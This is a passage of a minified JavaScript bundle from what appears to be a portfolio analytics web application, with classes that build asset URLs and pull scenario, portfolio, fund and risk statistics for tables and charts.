e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,i=void 0===i?"currentAppAsset":i,s=r.applicationGuid,e=u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e}),n="",a=(n=t.serviceUrl?(o=t.serviceUrl).endsWith("/")?o.substr(0,o.length-1):o:n)+"/applicationManager/apps";switch(i){case"ksysAsset":a=a+"/ksys-app-assets/"+e;break;case"appGuidAsset":a=a+"/"+s+"/"+e;break;case"currentAppAsset":default:a=a+"/"+t.applicationGuid+"/"+e}return a},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),l=this&&this.__assign||function(){return(l=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),g=r(2),f=r(0),a=r(38),c=r(22),p=r(158),y=r(8),o=(i=s.BaseQuery,o(h,i),h.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},h.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},h.prototype.getValueForRoot=function(t,e){var r,n,o,i=t;return e&&t&&(r=e.key,n=void 0===(o=e.options)?{}:o,o=e.shortcut,e=e.transforms,i=o?this.getValueForShortcut(t,o):"periods"===r?this.getValueForPeriods(t.periods,n[r]):(i=t[r],this.applyTransforms(i,e,this.queryOptions,this.executionOptions))),i},h.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case y.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case y.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},h.prototype.getValueForPeriods=function(t,e){var r,n,o=this,i=t;return e&&((r=void 0===(n=e.target)?a.ScenarioStatisticTarget.single:n)===a.ScenarioStatisticTarget.single?(n=this.getSinglePeriodType(e),n=this.getPeriod(n),i=this.getValueForPeriod(n,e)):r===a.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),i},h.prototype.applyValueTransform=function(t,e){var r,n,o=t;return e&&(r=e.prefix,n=e.suffix,t=e.staticValue,e=e.transforms,f.isNullOrUndefined(t)||(o=t),e&&(o=this.applyTransforms(o,e,this.queryOptions,this.executionOptions)),f.isNullOrEmpty(r)||(o=""+r+o),f.isNullOrEmpty(n)||(o=""+o+n)),o},h.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new c.Transform(s,this.translationHelper).execute(t,r,n)}return t},h.prototype.getCollectionResponse=function(t,o,i,e){var s=this,r=(e=void 0===e?{}:e).pivotToObject,e=e.injectId;if(r&&r.enabled){var n=r.transform,a=(n=void 0===n?{}:n).key,u=n.value;return t.reduce(function(t,e){var r=o(e),e=i(e);return f.isNullOrUndefined(e)||(t[s.applyValueTransform(e,a)]=s.applyValueTransform(r,u)),t},{})}if(e&&e.enabled){var e=e.transform,c=(n=void 0===e?{}:e).key,p=n.value;return t.map(function(t){var e,r=o(t),n=i(t);if(!f.isNullOrUndefined(n)){t=s.applyValueTransform(n,p),n=s.applyValueTransform("id",c);if(Array.isArray(r))return(e={})[n]=t,e.values=r,e;if(f.isObject(r))return l(((e={})[n]=t,e),r)}return r})}return t.map(function(t){return o(t)})},h.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,s=e.excludeBenchmarkFromPortfolios,e=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var a=u(t.portfolios||[]);!s&&t.benchmark&&a.push(t.benchmark),r=this.getValueForPortfolios(a,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForEntityRisks=function(t,e){if(t)return t},h.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},h.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioId(e),o=this.getPortfolio(t,o),n=this.getValueForPortfolioBase(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),n},h.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,i=void 0===e?{}:e,n=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],i[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],i[o]);break;case"error":r=this.getValueForArray(t[o],i[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],i[o]);break;default:r=t[o]}return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,n=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],(void 0===e?{}:e)[o]):t[o];return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioEntityId(e),o=this.getFund(t,o),n=this.getValueForEntity(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),n},h.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}return r},h.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n,o,i=t.matrix,s=t.portfolioNames;if(i&&s&&i.length===s.length)if(e.pivotToTableData){for(var a=e.excludeAboveTheFoldValues,u=void 0!==a&&a,c=[],p=[],l=0;l<s.length;l++){for(var f=s[l],y=i[l],h={index:l+1,id:f},d=0;d<s.length&&!(u&&l<d);d++){var v=s[d];h[v]=y.length===s.length?y[d]:void 0,p.length<d+1&&p.push({key:v,header:""+(d+1)})}c.push(h)}r={rows:c,columns:p}}else(e.matrix||e.percentMatrix)&&(o=e.matrix,a="matrix",e.percentMatrix&&(o=e.percentMatrix,a="percentMatrix"),e=void 0===(e=o.subIndex)?0:e,n=new g.Query(o.portfolioName,this.translationHelper).execute(this.executionOptions),o=t.portfolioNames.findIndex(function(t){return t===n}),r=t[a]&&t[a].length>o&&t[a][o]&&0<t[a][o].length?t[a][o][e]:0)}return r},h.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!f.isNullOrUndefined(r)&&t.length>r?(o=t[r],f.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):f.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},h.prototype.getValueForArray=function(t,e){var r=t;return r=e&&Array.isArray(t)&&!f.isNullOrUndefined(e.index)&&t.length>e.index?t[e.index]:r},Object.defineProperty(h.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),h.prototype.getSinglePeriodType=function(t){return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(t=this.inputs.periodType,t=parseInt(t,10),this.rawPeriodType=Number.isNaN(t)?"all":t)),this.rawPeriodType},h.prototype.getSinglePortfolioId=function(t){return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=t.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},h.prototype.getSinglePortfolioEntityId=function(t){return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=t.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},h.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},h.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return r=t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)?t.benchmark:r},h.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},h.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},h.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(h.prototype,"context",{get:function(){return g.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),h);function h(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!f.isNullOrUndefined(t)&&!f.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(159);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;n=r(160);e.FundShortcut=n.FundShortcut;n=r(161);e.FundsShortcut=n.FundsShortcut;n=r(162);e.PortfolioCompositeFundShortcut=n.PortfolioCompositeFundShortcut;n=r(163);e.PortfolioCorrelationShortcut=n.PortfolioCorrelationShortcut;n=r(164);e.PortfoliosBarChartDataShortcut=n.PortfoliosBarChartDataShortcut;n=r(165);e.PortfolioShortcut=n.PortfolioShortcut;n=r(166);e.PortfoliosMptStatisticsShortcut=n.PortfoliosMptStatisticsShortcut;n=r(167);e.PortfoliosScatterChartDataShortcut=n.PortfoliosScatterChartDataShortcut;n=r(168);e.PortfoliosShortcut=n.PortfoliosShortcut;r=r(10);e.ShortcutBase=r.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),d=r(4),v=r(2),g=r(11),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function i(t,o,e,r){var i={},t=(t=void 0===t?{}:t).fields,s=d.deepMergeObjects(l.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),t.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,t=void 0;r?t=new v.Query(r).execute(s):n&&(t=l.scenarioStatisticQuery.getValueForEntity(o,n)),i[e]=t}),r||(i._isRiskRow=!0),i}function s(t,e,r,n,o){var i,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(t=[],"individual"===e&&(n=i.entityId.toString(),t=i.individual.funds),(t="comparison"===e?i.comparison.funds:t)&&n&&(s=t.find(function(t){return t.name===n})||o)),s}var a,u,r,c,p,l=this,f=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,n=[],o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return o&&y&&(a=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),t=e.periods,(u=(void 0===t?[]:t).find(function(t){return t.periodType===o}))&&(e=u.portfolios,t=u.benchmark,e=h(void 0===e?[]:e),t&&e.push(t),(r=e.find(function(t){return t.id===y}))&&(t=r.funds,e=g.sortBy(void 0===t?[]:t,function(t){t=a[t.name];return t&&t.clientCode||"ZZZZZZZZZ"}),(t=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioId,r.id)}))&&(p=t.entities||[],n=e.reduce(function(t,e){var r,n,o=p.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return o&&o.entity&&(r=a[e.name],n=s(u,"comparison",r&&r.clientCode,o.entityId.toString(),e),o=i(f,n,o.entity,o),t.push(o),(!r&&c||r&&!c||r&&c&&r.clientCode!==c.clientCode)&&(c&&(o=i(f,s(u,"individual",c.clientCode),c.entity),t.push(o)),c=r)),t},[]),c&&(e=i(f,s(u,"individual",c.clientCode),c.entity),n.push(e)))))),n},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},e),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},e),r.funds||{})}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:e.portfolioCompositeFund}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:e.portfolioCorrelation}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(10),u=r(8),c=r(9),p=r(15),o=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,n=s({},t);n.periods||(n.periods={}),n.periods.target=c.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var t=r.portfoliosBarChartData||{},r=t.data,o=this.getLabels(t.labels);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:o.periodAll}]}]}}};for(var i=1;i<=11;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:i.toString(),replacement:p.replacePlaceholders({value:i},o.periodMonth),fullMatchOnly:!0});for(i=1;i<=30;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*i).toString(),replacement:p.replacePlaceholders({value:i},o.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=c.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(s(s({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:r}}}}))},l);function l(t){t=i.call(this,c.ScenarioStatisticShortcut.portfoliosBarChartData,u.ShortcutType.rootOptions,t)||this;return t.getLabels=function(t){var e=s({},t=void 0===t?{}:t),t={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(t,e),t},t}e.PortfoliosBarChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),o=(i=s.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var i,s=this,a=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},u=r.portfolioKeyTransform,n=r.excludeBenchmark,n=void 0!==n&&n,r=r.fields,r=void 0===r?[]:r,o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!o||(e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===o}))&&(t=e.portfolios,e=e.benchmark,i=c(void 0===t?[]:t),!n&&e&&i.push(e),r.forEach(function(t){var e=t.name,r=t.key,n=t.query,o={key:r,name:e};i.forEach(function(t){var e=t&&t.portfolio;e&&(t=s.scenarioStatisticQuery.applyValueTransform(t.id,u),e=s.scenarioStatisticQuery.getValueForPortfolio(e,n),o[t]=e)}),a.push(o)})),a},p);function p(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),h=r(4),d=r(2),v=r(0),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function r(t,e,i,r,n){var s={},o=void 0===(o=(t=void 0===t?{}:t).portfoliosFields)?[]:o,t=void 0===(t=t.fundsFields)?[]:t,a=h.deepMergeObjects(u.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(a.context||(a.context={}),!n||(n=(a.context.portfolioEntity=n).entity)&&n.type&&(a.context.entityByType||(a.context.entityByType={}),a.context.entityByType[n.type]=n),r&&(a.context.portfolio=r)),("portfolio"===e?o:t).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,t=void 0;v.isNullOrUndefined(o)?r?t=new d.Query(r).execute(a):n&&(t=u.scenarioStatisticQuery.getValueForEntity(i,n)):t=o,s[e]=t}),s}var n,o,i,u=this,s=[],a=t&&t.options&&t.options.portfoliosScatterChartData||{},c=a.excludeBenchmark,p=void 0!==c&&c,c=a.includeFunds,c=void 0!==c&&c,l=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return l&&f&&((e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===l}))&&(t=e.portfolios,n=e.benchmark,t=y(void 0===t?[]:t),!p&&n&&t.push(n),(o=t.find(function(t){return t.id===f}))&&(i=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,o.id)}),s.push(r(a,"portfolio",o.portfolio&&o.portfolio.compositeFund,i)),p||o.id===n.id||(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,n.id)}),s.push(r(a,"portfolio",n.portfolio&&n.portfolio.compositeFund,p))),c&&(void 0===(c=o.funds)?[]:c).forEach(function(e){var t=i.entities&&i.entities.find(function(t){return 